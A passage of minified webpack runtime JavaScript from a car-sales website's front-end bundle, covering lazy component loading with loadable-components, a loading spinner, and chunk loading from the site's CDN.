0),g[this.getCacheKey()]=e},d.triggerOnLoad=function(){var e=this;v&&setTimeout(function(){v(e.state.result,e.props)})},d.loadSync=function(){if(this.state.loading)try{var e=b(f.requireSync(this.props),this.props,M);this.state.result=e,this.state.loading=!1}catch(e){console.error("loadable-components: failed to synchronously load component, which expected to be available",{fileName:f.resolve(this.props),chunkName:f.chunkName(this.props),error:e?e.message:e}),this.state.error=e}},d.loadAsync=function(){var e=this,t=this.resolveAsync();return t.then(function(t){var n=b(t,e.props,M);e.safeSetState({result:n,loading:!1},function(){return e.triggerOnLoad()})}).catch(function(t){return e.safeSetState({error:t,loading:!1})}),t},d.resolveAsync=function(){var e=this.props,t=(e.__chunkExtractor,e.forwardedRef,(0,o.A)(e,["__chunkExtractor","forwardedRef"]));return E(t)},d.render=function(){var e=this.props,n=e.forwardedRef,r=e.fallback,i=(e.__chunkExtractor,(0,o.A)(e,["forwardedRef","fallback","__chunkExtractor"])),l=this.state,c=l.error,s=l.loading,d=l.result;if(t.suspense&&(this.getCache()||this.loadAsync()).status===m)throw this.loadAsync();if(c)throw c;var u=r||t.fallback||null;return s?u:h({fallback:u,result:d,options:t,props:(0,a.A)({},i,{ref:n})})},c}(r.Component),S=(C=function(e){return r.createElement(d.Consumer,null,function(t){return r.createElement(w,Object.assign({__chunkExtractor:t},e))})},(w=k).displayName&&(C.displayName=w.displayName+"WithChunkExtractor"),C),M=r.forwardRef(function(e,t){return r.createElement(S,Object.assign({forwardedRef:t},e))});return M.displayName="Loadable",M.preload=function(e){M.load(e)},M.load=function(e){return E(e)},M}return{loadable:g,lazy:function(e,t){return g(e,(0,a.A)({},t,{suspense:!0}))}}}var v=h({defaultResolveComponent:function(e){return e.__esModule?e.default:e.default||e},render:function(e){var t=e.result,n=e.props;return r.createElement(t,n)}}),g=v.loadable,y=v.lazy,b=h({onLoad:function(e,t){e&&t.forwardedRef&&("function"==typeof t.forwardedRef?t.forwardedRef(e):t.forwardedRef.current=e)},render:function(e){var t=e.result,n=e.props;return n.children?n.children(t):null}}),w=b.loadable,C=b.lazy;var E=g;E.lib=w,y.lib=C;function k(){return r.createElement("div",{className:"overlay-content modal-loading"},r.createElement("h3",{className:"flex a-center j-center"},"Loading",r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"}))))}const S=E({resolved:{},chunkName:e=>"lazy-".concat(e.file,"-tsx").replace(/[^a-zA-Z0-9_!§$()=\-^°]+/g,"-"),isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:e=>n(7347)("./".concat(e.file,".tsx")),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){const t=this.resolve(e);return n(t)},resolve:e=>n(2680).resolve("./".concat(e.file,".tsx"))},{fallback:r.createElement(k,null)});function M(e){return r.createElement(S,e)}},9922:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(2284),o=n(2327);function a(e){var t=(0,o.A)(e,"string");return"symbol"==(0,r.A)(t)?t:t+""}},9982:(e,t,n)=>{"use strict";e.exports=n(7463)}},i={};function l(e){var t=i[e];if(void 0!==t)return t.exports;var n=i[e]={id:e,loaded:!1,exports:{}};return a[e].call(n.exports,n,n.exports,l),n.loaded=!0,n.exports}l.m=a,l.amdO={},e=[],l.O=(t,n,r,o)=>{if(!n){var a=1/0;for(d=0;d<e.length;d++){for(var[n,r,o]=e[d],i=!0,c=0;c<n.length;c++)(!1&o||a>=o)&&Object.keys(l.O).every(e=>l.O[e](n[c]))?n.splice(c--,1):(i=!1,o<a&&(a=o));if(i){e.splice(d--,1);var s=r();void 0!==s&&(t=s)}}return t}o=o||0;for(var d=e.length;d>0&&e[d-1][2]>o;d--)e[d]=e[d-1];e[d]=[n,r,o]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,l.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var o=Object.create(null);l.r(o);var a={};t=t||[null,n({}),n([]),n(n)];for(var i=2&r&&e;("object"==typeof i||"function"==typeof i)&&!~t.indexOf(i);i=n(i))Object.getOwnPropertyNames(i).forEach(t=>a[t]=()=>e[t]);return a.default=()=>e,l.d(o,a),o},l.d=(e,t)=>{for(var n in t)l.o(t,n)&&!l.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce((t,n)=>(l.f[n](e,t),t),[])),l.u=e=>e+"."+{199:"cdf7e0352c1be3004a4d",244:"b7aaf70fd1afd996e2cc",455:"72fc0a78064bc4790c84",536:"6db535d0387d9e32f799",1678:"fa80eabfd87c6c4ee3d6",2082:"fcb5f875c0e781b0fcd0",2131:"06b1047e7e65ceda1709",2300:"d55129494d4050ff2aaa",2421:"553a0c2f667d2f2cce1e",2473:"cba85c8838e4c20aae4d",2539:"64b7bda2464a7f70f702",2544:"a9c26a280a195ef53106",2655:"e9519575d0c451872841",2738:"1c904cabbb9d42511d34",2813:"45489662961d7aa66ff5",2979:"3346791896f245c4ed84",3085:"4415e5c673d29d7d802c",3219:"7f5fa6a02b4be11fb05d",3461:"da00ea245d40bf9cbd8d",3548:"5f8a8e23f991c78c017d",3607:"b42ee3dcc20f5a468503",3653:"3b1ffe7aa888db3d8282",3695:"8eb5bbf83e31d8de4993",3701:"dd2b420e86e3980232e8",4060:"e317a0aba0909ec9b49d",4492:"080aab60f50238c052e4",4654:"5278e1530b7426929397",5084:"0984a9c58f9ed2c7b693",5233:"8b37da59135ba9468663",5649:"6b3f51f198581ca3c809",6089:"37ec56bdb8f7323b9b57",6197:"511c242715f73f7dc057",6336:"56c2511a098dff3276ef",6428:"94f6ad83ba50a13004fd",6536:"f3371e6dd50039a5cfc7",6620:"2148922a1286bc8d3e5f",6624:"debbc5e249cdcac3fabb",6753:"aa0d6bdb2a35b08a7e06",7242:"b6b0e5d3508270645ab9",7540:"abb4ba888dc7d6b07473",7572:"f09560d154bc2d8dbacd",7728:"24b25a5de6e2c21d655b",7789:"0fe345a8964d5e9abaeb",7813:"2852b4abd1653f9e51fa",7879:"50a0b8a83d6eee998ead",7999:"69fb9419fafdd1a627ab",8015:"309288b0ce050eca7211",8682:"aa98c3cc130fd8a33deb",8777:"f0ba54551d87027ce284",9128:"6b95335b8b9fa1c2bfc0",9134:"4dca254da07c11234ce0",9728:"2ed9d104877bb3188504"}[e]+".js",l.miniCssF=e=>{},l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},o="motors-website:",l.l=(e,t,n,a)=>{if(r[e])r[e].push(t);else{var i,c;if(void 0!==n)for(var s=document.getElementsByTagName("script"),d=0;d<s.length;d++){var u=s[d];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==o+n){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",l.nc&&i.setAttribute("nonce",l.nc),i.setAttribute("data-webpack",o+n),i.src=e),r[e]=[t];var m=(t,n)=>{i.onerror=i.onload=null,clearTimeout(p);var o=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),o&&o.forEach(e=>e(n)),t)return t(n)},p=setTimeout(m.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=m.bind(null,i.onerror),i.onload=m.bind(null,i.onload),c&&document.head.appendChild(i)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),l.j=4724,l.p="https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/bundles/",(()=>{var e={4724:0};l.f.j=(t,n)=>{var r=l.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var o=new Promise((n,o)=>r=e[t]=[n,o]);n.push(r[2]=o);var a=l.p+l.u(t),i=new Error;l.l(a,n=>{if(l.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;i.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",i.name="ChunkLoadError",i.type=o,i.request=a,r[1](i)}},"chunk-"+t,t)}},l.O.j=t=>0===e[t];var t=(t,n)=>{var r,o,[a,i,c]=n,s=0;if(a.some(t=>0!==e[t])){for(r in i)l.o(i,r)&&(l.m[r]=i[r]);if(c)var d=c(l)}for(t&&t(n);s<a.length;s++)o=a[s],l.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return l.O(d)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),l.nc=void 0;var c=l.O(void 0,[4121],()=>l(8822));c=l.O(c)})();